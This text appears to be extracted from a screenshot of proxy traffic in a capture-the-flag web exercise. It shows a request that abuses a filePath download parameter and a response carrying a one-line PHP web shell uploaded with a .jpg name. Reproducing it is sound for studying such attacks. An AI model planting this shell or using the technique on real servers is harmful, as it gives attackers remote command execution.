 Request
Pretty Raw Hex
\n
1 GET /index.php?page=download&filePath=
%2Fvar%2Fwww%2Fhtml%2Fuploads%2F4_shell.jpg HTTP/1.1
2 Host: ctf.segfaulthub.com:3184
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
318b2300-3a4b-444f-a93c-dd50cc24c514.tK6EGASaF_510jORMM0
j3Cl7giY; _ga_SL8LSCXHSV=
GS2.1.s1753065307$o1$g0$t1753065307$j60$l0$h0; _ga=
GA1.1.1851372084.1753065308; theme=modern.php; PHPSESSID
=ece6e38c9d04932b91869d7f06325179
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Jul 2025 02:07:25 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.23
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="4_shell.jpg"
10 Content-Length: 35
11 Connection: close
12 Content-Type: application/octet-stream
13
14 <?php echo system($_GET['cmd']); ?>